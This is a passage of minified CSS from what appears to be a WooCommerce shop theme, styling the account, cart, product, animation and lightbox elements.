40.063em){#my-account .my-account-nav li{width:auto;padding:0 25px}}#my-account .my-account-nav li a{display:block;text-align:center;color:#222;font-weight:400;font-size:16px}#my-account .my-account-nav li a span{display:block}#my-account .my-account-nav li.is-active a,#my-account .my-account-nav li:hover a{color:#ef2673;text-decoration:underline}#my-account .tab-pane{padding:20px 0}@media only screen and (min-width: 40.063em){#my-account .tab-pane{padding:40px 0}}@media only screen and (min-width: 64.063em){#my-account .tab-pane{padding:60px 0}}@media only screen and (min-width: 75em){#my-account .tab-pane{padding:80px 0}}@media only screen and (min-width: 90.063em){#my-account .tab-pane{padding:120px 0}}@media only screen and (min-width: 40.063em){#my-account .tab-pane h3{margin-bottom:30px}}@media only screen and (min-width: 64.063em){#my-account .tab-pane h3{margin-bottom:40px}}@media only screen and (min-width: 75em){#my-account .tab-pane h3{margin-bottom:50px}}@media only screen and (min-width: 90.063em){#my-account .tab-pane h3{margin-bottom:70px}}@media only screen and (min-width: 40.063em){#yith-wcwl-form h3{margin-bottom:30px}}@media only screen and (min-width: 64.063em){#yith-wcwl-form h3{margin-bottom:40px}}@media only screen and (min-width: 75em){#yith-wcwl-form h3{margin-bottom:50px}}@media only screen and (min-width: 90.063em){#yith-wcwl-form h3{margin-bottom:70px}}address{line-height:1.5;font-weight:300;margin:20px 0 30px}.order-info{margin-bottom:25px}#customer_login{position:relative;padding-top:60px;width:100%;-moz-transition:all .2s linear;-o-transition:all .2s linear;-webkit-transition:all .2s linear;transition:all .2s linear}#customer_login>div{padding:0 0 120px;-moz-transition:all .2s linear;-o-transition:all .2s linear;-webkit-transition:all .2s linear;transition:all .2s linear}#customer_login p{color:#222}#customer_login .button{margin:30px 0}#customer_login form{margin-bottom:30px}@media only screen and (min-width: 40.063em){#customer_login form{margin-bottom:35px}}@media only screen and (min-width: 64.063em){#customer_login form{margin-bottom:40px}}@media only screen and (min-width: 75em){#customer_login form{margin-bottom:45px}}@media only screen and (min-width: 90.063em){#customer_login form{margin-bottom:55px}}#customer_login .logoimg{margin-bottom:30px}@media only screen and (min-width: 40.063em){#customer_login .logoimg{margin-bottom:40px}}@media only screen and (min-width: 64.063em){#customer_login .logoimg{margin-bottom:50px}}@media only screen and (min-width: 75em){#customer_login .logoimg{margin-bottom:60px}}#customer_login .register-container{display:none}#customer_login .login-container p{margin-bottom:15px}@media only screen and (min-width: 40.063em){#customer_login .login-container p{margin-bottom:25px}}@media only screen and (min-width: 64.063em){#customer_login .login-container p{margin-bottom:30px}}.cart-empty{padding:80px 15px}.cart-empty figure{display:inline-block;margin:0 auto 30px 20px;width:172px;height:194px;max-width:100%;background:url("../img/cart-empty.png") top left no-repeat;-moz-background-size:172px 194px;-o-background-size:172px 194px;-webkit-background-size:172px 194px;background-size:172px 194px}.cart-empty p{font-size:40px;font-weight:700;line-height:46px;color:#222;margin-bottom:50px}.cart-empty .return-to-shop{margin:20px 0 0}.cart-empty section{padding:40px 0}#shipping_method{list-style:none;margin:0}#shipping_method li{display:block;position:relative;padding:0;margin-bottom:10px}#shipping_method li .custom_label{float:none}.place-order .button{margin-top:30px}.terms{margin-top:10px}.terms label{font-size:13px;font-weight:600}.terms label a{color:#ef2673;font-weight:700;text-transform:capitalize}.demo_store{display:block;background:rgba(0,0,0,0.1);color:#fff;text-transform:uppercase;font-size:12px;text-align:center;position:fixed;bottom:0;left:0;width:100%;font-weight:400;margin:0;line-height:30px}#side-cart{position:fixed;top:0;height:100%;z-index:99;padding:0;width:280px;background:#fff;overflow:hidden;right:0;-moz-transform:translate3d(280px, 0, 0);-webkit-transform:translate3d(280px, 0, 0);transform:translate3d(280px, 0, 0);-moz-transition:all .35s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:all .35s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition:all .35s cubic-bezier(0.165, 0.84, 0.44, 1);transition:all .35s cubic-bezier(0.165, 0.84, 0.44, 1)}.no-csstransforms3d #side-cart{right:-280px}.touch #side-cart{overflow-x:hidden !important;overflow-y:scroll !important;-ms-overflow-style:-ms-autohiding-scrollbar !important;-webkit-overflow-scrolling:touch !important}@media only screen and (min-width: 40.063em){#side-cart{width:380px;right:0;-moz-transform:translate3d(380px, 0, 0);-webkit-transform:translate3d(380px, 0, 0);transform:translate3d(380px, 0, 0)}.no-csstransforms3d #side-cart{right:-380px}}.admin-bar #side-cart{padding-top:46px}@media screen and (min-width: 783px){.admin-bar #side-cart{padding-top:32px}}.open-cart #side-cart{right:0;-moz-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}#side-cart .table{height:calc(100% - 80px);width:100%}#side-cart .cart-container{background:#f9f9f9;height:100%;float:right;width:100%;padding-bottom:145px;position:relative;color:#222}@media only screen and (min-width: 40.063em){#side-cart .cart-container{padding-bottom:175px}}#side-cart .cart-container.empty{padding-bottom:0}#side-cart header{border-bottom:1px solid #eee;padding:30px}#side-cart header h6{margin:0;font-size:18px;font-weight:600;color:#222}#side-cart .buttons{width:100%;padding:15px;height:145px;position:absolute;bottom:0;left:0;background:#f9f9f9}@media only screen and (min-width: 40.063em){#side-cart .buttons{padding:30px;height:175px}}#side-cart .buttons .btn{margin:0}#side-cart .buttons .btn+.btn{margin-top:5px}#side-cart .subtotal{width:100%;padding:40px 20px;font-size:13px;font-weight:700;text-transform:uppercase;text-align:center}#side-cart .subtotal span{display:block;margin-top:10px;color:#ef2673;font-size:40px;font-weight:600}#side-cart .custom_scroll{top:86px;bottom:145px;position:absolute;height:auto;width:100%}@media only screen and (min-width: 40.063em){#side-cart .custom_scroll{bottom:175px}}#side-cart ul{display:block;width:100%;padding:0;list-style:none;margin:0}#side-cart ul li{position:relative;border-bottom:1px solid #eee;padding:15px}@media only screen and (min-width: 40.063em){#side-cart ul li{padding:30px}}#side-cart ul li figure{float:left;width:80px;margin-right:15px}@media only screen and (min-width: 40.063em){#side-cart ul li figure{margin-right:30px}}#side-cart ul li .list_content{padding-left:95px;padding-right:15px;font-weight:400}@media only screen and (min-width: 40.063em){#side-cart ul li .list_content{padding-left:110px}}#side-cart ul li .list_content h5{font-size:16px;font-weight:700;margin:0}#side-cart ul li .list_content .cross{display:inline-block;vertical-align:middle;padding:0 3px}#side-cart ul li .list_content .quantity{padding:0}#side-cart ul li .list_content .price{display:inline-block}#side-cart ul li .list_content .price>.amount{color:#222;font-size:16px}#side-cart ul li .list_content dl.variation{float:left;margin-top:5px}#side-cart ul li .remove{position:absolute;top:15px;right:15px;line-height:5px;font-size:24px;width:12px;text-align:right;color:rgba(0,0,0,0.6)}@media only screen and (min-width: 40.063em){#side-cart ul li .remove{top:30px;right:30px}}#side-cart ul li .remove:hover{color:#000}.your-order-header{width:100%;border:5px solid #f4f4f4}.your-order-header .order-container{background:#fff;padding:30px 15px;text-align:center;color:#747474;text-transform:uppercase;font-size:20px;border-bottom:5px solid #f4f4f4}@media only screen and (min-width: 40.063em){.your-order-header .order-container{font-size:42px;padding:50px 30px}}.your-order-header .order-container span{color:#ef2673}.your-order-header .order-details{text-align:center;padding:25px 0;font-size:18px;color:#222}.your-order-header .order-details label{font-weight:700;margin-bottom:10px}.your-order-header .order-details+.order-details{border-left:1px solid #f4f4f4}@media only screen and (max-width: 40.063em){.your-order-header .order-details+.order-details{border-left:0;border-top:1px solid #f4f4f4}}div.order-status{text-align:center;background:#ef2673;padding:15px;text-transform:uppercase;width:100%;margin-top:10px;margin-bottom:60px}@media only screen and (min-width: 40.063em){div.order-status{padding:24px 30px}}div.order-status h6{color:#fff;margin:0;font-size:14px;text-transform:uppercase;line-height:1}div.order-status.failed{background:#e24f3d}.your-order-container{border:3px solid #f4f4f4;padding:15px}@media only screen and (min-width: 40.063em){.your-order-container{padding:40px}}.your-order-container h2{font-size:24px;line-height:36px;margin-bottom:20px;font-weight:700}.your-order-container h3{font-size:20px;line-height:26px;margin-bottom:20px;font-weight:600}.your-order-container ul{list-style:none;font-size:16px}.your-order-container ul li{margin:0}.order-information label{font-weight:700}.order-information p{font-size:16px}.post_nav{font-size:11px;margin:0 0 15px 0}@media only screen and (min-width: 40.063em){.post_nav{margin:0 0 30px 0}}@media only screen and (min-width: 64.063em){.post_nav{margin:0 0 40px 0}}.post_nav a{display:inline-block;text-transform:uppercase;color:#222;opacity:0.6}.post_nav a .fa{padding:0 5px}.post_nav a+a{padding-left:10px;border-left:1px dotted rgba(34,34,34,0.6);margin-left:9px}.post_nav a:hover{opacity:1}.product-page{margin:15px 0}@media only screen and (min-width: 40.063em){.product-page{margin:30px 0}}@media only screen and (min-width: 64.063em){.product-page{margin:45px 0}}@media only screen and (min-width: 75em){.product-page{margin:60px 0}}.product .product-thumbnails{width:100%;display:none}@media only screen and (min-width: 40.063em){.product .product-thumbnails{display:block}}.product .product-thumbnails .slick-list{margin:0 -5px}.product .product-thumbnails .woocommerce-product-gallery__image{padding:0 5px;outline:0;opacity:0.6}.product .product-thumbnails .woocommerce-product-gallery__image img{cursor:pointer}.product .product-thumbnails .woocommerce-product-gallery__image.slick-current{opacity:1}.product .woocommerce-product-gallery{margin-left:0;margin-bottom:10px}.product .woocommerce-product-gallery.product-style2 figure{margin-bottom:20px}.product .woocommerce-product-gallery img{width:100%}.product .product-information{padding:0 15px}@media only screen and (min-width: 64.063em){.product .product-information{padding:0 25px}}.product .product-information .woocommerce-breadcrumb{margin-bottom:20px}.product .product-information .woocommerce-product-rating{margin-bottom:20px}.product .product-information .price{display:inline-block}.product .product-information .price>.amount{font-size:30px;color:#ef2673}.product .product-information .price del .amount{font-size:24px}.product .product-information .price ins .amount{font-size:30px;color:#ef2673}.product .product-information .button{margin:10px 0 0;padding:14px 32px}.product .product-information .yith-wcwl-add-to-wishlist{display:inline-block;margin:10px 0 0;width:100%;vertical-align:middle}@media only screen and (min-width: 40.063em){.product .product-information .yith-wcwl-add-to-wishlist{margin:10px 0 0 3px;width:auto}}.product .product-information .yith-wcwl-add-to-wishlist .feedback{display:none}.product .product-information .wc-forward{float:right;padding:0;border:0;line-height:18px;background-color:transparent}.product .product-information .wc-forward:hover{color:#ef2673}.product .product-information h1{font-size:36px;line-height:42px;margin-bottom:5px;font-weight:300}.product .product-information .short-description{font-size:13px;color:#818181}.product .product-information .short-description p{font-size:inherit}.product .product-information .variations_form .single_variation{display:none !important}.product .product-information .variations_form .select-wrapper{min-width:150px}.product .product-information .variations_form .select-wrapper select{font-weight:400;font-size:12px}.product .product-information .variations_form .select-wrapper+.select-wrapper{margin-left:0}@media only screen and (min-width: 40.063em){.product .product-information .variations_form .select-wrapper+.select-wrapper{margin-left:10px}}.product .product-information .variations_form .qtylabel{margin-left:0}@media only screen and (min-width: 40.063em){.product .product-information .variations_form .qtylabel{margin-left:20px}}.product .product-information .qtylabel{display:inline-block;line-height:45px;color:#222;font-size:11px;padding-right:20px}.product .product-information .qtylabel+.quantity{display:inline-block;vertical-align:middle}.product .product-information .qty{margin-bottom:0;text-align:center;width:50px;padding:15px 10px;font-size:13px}.product .product-information .share-article{width:auto;max-width:100%;margin-top:30px}.product .product-information .share-article .boxed-icon{display:inline-flex;margin-right:5px}.product .product-information .product_meta{margin-top:40px}.product .product-information .product_meta .wcml_currency_switcher{display:none}.product .product-information .product_meta>span{display:block;margin:0 15px 0 0;color:#818181;font-size:11px;font-weight:400}.product .product-information .product_meta>span a,.product .product-information .product_meta>span .sku{color:#ef2673;font-weight:400}.woocommerce-tabs{margin-bottom:50px}@media only screen and (min-width: 75em){.woocommerce-tabs{margin-bottom:75px}}@media only screen and (min-width: 90.063em){.woocommerce-tabs{margin-bottom:100px}}.woocommerce-tabs .tabs{margin:0 0 20px 0;padding:26px 0 24px;text-align:center}.woocommerce-tabs .tabs dd{margin:15px 0}.rtl .woocommerce-tabs .tabs dd{margin:15px 0}@media only screen and (min-width: 40.063em){.woocommerce-tabs .tabs dd{margin:0 30px}}.woocommerce-tabs .tabs dd a{background:none;text-transform:none;color:#222;position:relative;padding:0;font-size:inherit}.woocommerce-tabs .tabs dd a:hover{color:#ef2673}.woocommerce-tabs .tabs dd a:after{content:'';display:block;border-bottom:1px solid #ef2673;position:absolute;top:calc(100% + 2px);left:0;width:100%;-moz-transform-origin:50% 50% 50%;-ms-transform-origin:50% 50% 50%;-webkit-transform-origin:50% 50% 50%;transform-origin:50% 50% 50%;-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-webkit-transform:scale(0, 1);transform:scale(0, 1)}.woocommerce-tabs .tabs dd.active a{color:#ef2673}.woocommerce-tabs .tabs dd.active a:after{-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.pagination{margin:0 0 40px}.pagination .screen-reader-text{display:none}.pagination .page-numbers{display:inline-block;font-size:11px;color:#767676;border:1px solid #e9e9e9;width:32px;height:32px;line-height:32px;text-align:center;font-weight:600;vertical-align:middle}.pagination .page-numbers.dots{border-color:transparent;position:relative;top:-3px}.pagination .page-numbers:not(.dots):hover,.pagination .page-numbers.current{color:#fff;background:#222;border-color:#222}.pagination .page-numbers.prev,.pagination .page-numbers.next{font-size:14px;vertical-align:middle}.animation{opacity:1;-moz-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-moz-perspective:1000;-webkit-perspective:1000;perspective:1000;will-change:opacity}@media only screen and (min-width: 40.063em){.animation{opacity:0}}.animate{will-change:opacity, transform}.fade-in.animate{-moz-animation:fade-in 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-animation:fade-in 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);animation:fade-in 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1)}@media only screen and (max-width: 40.063em){.fade-in.animate{-moz-animation:none;-webkit-animation:none;animation:none}}.right-to-left.animate{-moz-animation:right-to-left 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-animation:right-to-left 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);animation:right-to-left 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1)}@media only screen and (max-width: 40.063em){.right-to-left.animate{-moz-animation:none;-webkit-animation:none;animation:none}}.left-to-right.animate{-moz-animation:left-to-right 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-animation:left-to-right 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);animation:left-to-right 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1)}@media only screen and (max-width: 40.063em){.left-to-right.animate{-moz-animation:none;-webkit-animation:none;animation:none}}.bottom-to-top.animate{-moz-animation:bottom-to-top 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-animation:bottom-to-top 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);animation:bottom-to-top 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1)}@media only screen and (max-width: 40.063em){.bottom-to-top.animate{-moz-animation:none;-webkit-animation:none;animation:none}}.top-to-bottom.animate{-moz-animation:top-to-bottom 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-animation:top-to-bottom 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);animation:top-to-bottom 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1)}@media only screen and (max-width: 40.063em){.top-to-bottom.animate{-moz-animation:none;-webkit-animation:none;animation:none}}.scale.animate{-moz-animation:scale 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-animation:scale 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);animation:scale 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1)}@media only screen and (max-width: 40.063em){.scale.animate{-moz-animation:none;-webkit-animation:none;animation:none}}.swingIn.animate{-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-moz-animation:swingInX 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-animation:swingInX 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1);animation:swingInX 0.45s 1 cubic-bezier(0.165, 0.84, 0.44, 1)}@media only screen and (max-width: 40.063em){.swingIn.animate{-moz-animation:none;-webkit-animation:none;animation:none}}.animate{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}.spinY{-moz-animation:spinY 0.5s linear;-webkit-animation:spinY 0.5s linear;animation:spinY 0.5s linear;-moz-animation-fill-mode:both;-webkit-animation-fill-mode:both;animation-fill-mode:both;-moz-animation-timing-function:cubic-bezier(0.75, 0, 0.175, 1);-webkit-animation-timing-function:cubic-bezier(0.75, 0, 0.175, 1);animation-timing-function:cubic-bezier(0.75, 0, 0.175, 1)}@-moz-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes right-to-left{0%{opacity:0;-moz-transform:translateX(50px);transform:translateX(50px)}100%{opacity:1;-moz-transform:translateX(0px);transform:translateX(0px)}}@-webkit-keyframes right-to-left{0%{opacity:0;-webkit-transform:translateX(50px);transform:translateX(50px)}100%{opacity:1;-webkit-transform:translateX(0px);transform:translateX(0px)}}@keyframes right-to-left{0%{opacity:0;-moz-transform:translateX(50px);-ms-transform:translateX(50px);-webkit-transform:translateX(50px);transform:translateX(50px)}100%{opacity:1;-moz-transform:translateX(0px);-ms-transform:translateX(0px);-webkit-transform:translateX(0px);transform:translateX(0px)}}@-moz-keyframes left-to-right{0%{opacity:0;-moz-transform:translateX(-50px);transform:translateX(-50px)}100%{opacity:1;-moz-transform:translateX(0px);transform:translateX(0px)}}@-webkit-keyframes left-to-right{0%{opacity:0;-webkit-transform:translateX(-50px);transform:translateX(-50px)}100%{opacity:1;-webkit-transform:translateX(0px);transform:translateX(0px)}}@keyframes left-to-right{0%{opacity:0;-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-webkit-transform:translateX(-50px);transform:translateX(-50px)}100%{opacity:1;-moz-transform:translateX(0px);-ms-transform:translateX(0px);-webkit-transform:translateX(0px);transform:translateX(0px)}}@-moz-keyframes bottom-to-top{0%{opacity:0;-moz-transform:translateY(50px);transform:translateY(50px)}100%{opacity:1;-moz-transform:translateY(0px);transform:translateY(0px)}}@-webkit-keyframes bottom-to-top{0%{opacity:0;-webkit-transform:translateY(50px);transform:translateY(50px)}100%{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px)}}@keyframes bottom-to-top{0%{opacity:0;-moz-transform:translateY(50px);-ms-transform:translateY(50px);-webkit-transform:translateY(50px);transform:translateY(50px)}100%{opacity:1;-moz-transform:translateY(0px);-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px)}}@-moz-keyframes top-to-bottom{0%{opacity:0;-moz-transform:translateY(-50px);transform:translateY(-50px)}100%{opacity:1;-moz-transform:translateY(0px);transform:translateY(0px)}}@-webkit-keyframes top-to-bottom{0%{opacity:0;-webkit-transform:translateY(-50px);transform:translateY(-50px)}100%{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px)}}@keyframes top-to-bottom{0%{opacity:0;-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-webkit-transform:translateY(-50px);transform:translateY(-50px)}100%{opacity:1;-moz-transform:translateY(0px);-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px)}}@-moz-keyframes scale{0%{opacity:0;-moz-transform:scale(0, 0);transform:scale(0, 0)}100%{opacity:1;-moz-transform:scale(1, 1);transform:scale(1, 1)}}@-webkit-keyframes scale{0%{opacity:0;-webkit-transform:scale(0, 0);transform:scale(0, 0)}100%{opacity:1;-webkit-transform:scale(1, 1);transform:scale(1, 1)}}@keyframes scale{0%{opacity:0;-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-webkit-transform:scale(0, 0);transform:scale(0, 0)}100%{opacity:1;-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}}.atvImg{display:inline-block;transform-style:preserve-3d;-webkit-tap-highlight-color:transparent}.atvImg.full{width:100%}.atvImg img{opacity:0}.atvImg-container{position:relative;width:100%;height:100%;transition:all 0.2s ease-out}.atvImg-container.over .atvImg-shadow{box-shadow:0 45px 90px rgba(14,21,47,0.3),0 16px 40px rgba(14,21,47,0.3)}.atvImg-layers{position:relative;width:100%;height:100%;overflow:hidden;transform-style:preserve-3d}.atvImg-rendered-layer{display:flex;align-items:center;justify-content:center;position:absolute;width:104%;height:104%;top:-2%;left:-2%;background-repeat:no-repeat;background-position:center;background-color:transparent;background-size:cover;transition:all 0.1s ease-out}.atvImg-rendered-layer[data-layer="0"]{z-index:0}.atvImg-rendered-layer[data-layer="1"]{z-index:1}.atvImg-rendered-layer[data-layer="2"]{z-index:2}.atvImg-rendered-layer[data-layer="3"]{z-index:3}.atvImg-shadow{position:absolute;top:5%;left:5%;width:90%;height:90%;transition:all 0.2s ease-out;box-shadow:0 6px 20px rgba(14,21,47,0.6)}.atvImg-shine{position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(135deg, rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 60%)}.atvImg .image_link{position:absolute;top:5%;left:5%;width:90%;height:90%;border:6px solid #fff}.atvImg h3{margin:0;letter-spacing:normal;color:#fff;text-transform:uppercase}.atvImg .title,.atvImg .arrow{display:flex;position:absolute;width:100%;height:100%;top:0;left:0;align-items:center;justify-content:center}.atvImg .title svg,.atvImg .arrow svg{fill:#ef2673}.atvImg .arrow{opacity:0}.atvImg .image_bg{width:100%;height:100%}.atvImg:hover .image_link{background:#fff;border-color:#ef2673}.atvImg:hover .image_bg{background:#fff}.atvImg:hover .title{opacity:0}.atvImg:hover .arrow{opacity:1}@keyframes selectionSharerPopover-animation{0%{transform:matrix(0.97, 0, 0, 1, 0, 12);filter:alpha(opacity=0);opacity:0}20%{transform:matrix(0.99, 0, 0, 1, 0, 2);filter:alpha(opacity=70);opacity:0.7}40%{transform:matrix(1, 0, 0, 1, 0, -1);filter:alpha(opacity=100);opacity:1}70%{transform:matrix(1, 0, 0, 1, 0, 0);filter:alpha(opacity=100);opacity:1}100%{transform:matrix(1, 0, 0, 1, 0, 0);filter:alpha(opacity=100);opacity:1}}.thb-selectionSharer{display:none;position:absolute;z-index:100;background:#222;transition:-webkit-transform 0.6s ease-in-out}.thb-selectionSharer:after{content:'';display:block;position:absolute;bottom:-3px;left:50%;margin-left:-4px;width:8px;height:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg);background:#222}.thb-selectionSharer.anim{transition:top .075s ease-out;animation:selectionSharerPopover-animation 180ms forwards linear;-webkit-animation:selectionSharerPopover-animation 180ms forwards linear}#thnb-selectionSharerPopover-inner{position:relative;overflow:hidden;border-radius:0;border:0}.thb-selectionSharer ul{margin:0;display:block;text-align:center;padding:0 8px}.thb-selectionSharer ul li{display:inline-block;list-style:none;margin:0}.thb-selectionSharer a{display:block;width:30px;height:44px;line-height:44px;border:none;color:#fff !important;font-size:14px}.thb-selectionSharer a.email:hover{color:#ef2673}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#f5f5f5}.mfp-bg.mfp-portfolio{z-index:1040}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-wrap.mfp-portfolio{z-index:1041}.mfp-wrap.mfp-teammember .mfp-container{background:#f6f6f6}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{background:#f5f5f5 url(../img/preloader.svg) center center no-repeat;position:fixed;top:0;width:100%;text-align:center;left:0;height:100%;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}}.mfp-wrap:not(.post-gallery-lightbox) .mfp-close{display:flex;align-items:center;justify-content:center;font-size:12px;font-weight:600;text-transform:uppercase;border:0;outline:0;padding:0 20px;background:none;cursor:pointer;color:#222;width:auto;white-space:nowrap}.mfp-wrap:not(.post-gallery-lightbox) .mfp-close span{display:inline-block;margin-right:15px;font-size:20px;font-weight:400}.mfp-bg:not(.post-gallery-lightbox){opacity:0.9}#style-switcher{display:none;width:280px;position:fixed;top:50%;margin-top:-160px;right:-240px;z-index:9999;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}@media only screen and (min-width: 40.063em){#style-switcher{display:block}}#style-switcher.active{right:0}#style-switcher 